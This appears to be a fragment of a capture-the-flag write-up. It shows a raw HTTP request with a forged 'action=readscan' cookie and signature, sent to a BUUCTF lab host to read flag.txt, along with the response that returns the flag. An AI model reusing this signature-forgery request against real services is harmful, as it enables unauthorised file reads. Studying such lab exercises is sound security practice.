 Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 600ec5ec-9bee-4d77-904c-5284f81908fb.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:action=readscan;sign=8e7810802cdfe6f94793339530afb7b2
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 04 Aug 2021 03:36:18 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{e76dcd48-c431-400c-987f-9acc5a6ddfc9}\n"}